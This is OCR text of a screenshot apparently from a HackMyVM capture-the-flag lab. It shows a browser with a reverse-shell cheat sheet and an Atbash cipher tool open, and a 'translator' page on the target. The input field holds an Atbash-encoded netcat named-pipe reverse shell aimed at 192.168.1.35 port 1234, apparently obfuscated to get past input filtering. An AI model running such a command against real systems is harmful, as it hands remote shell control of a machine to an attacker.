 Mozilla Firefox
Atbash Cipher - Backward
• 192.168.1.83/
Reverse Shell Cheat Sheet |
192.168.1.83
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn
HMV Translator
in /gnk/u;npurul /gnk/u;xzg /gnk/u|/yrm/hs -r
2>&1|mx 192.168.1.35 1234 >/gnk/u
Submit
Click the "Submit" button to translate the text!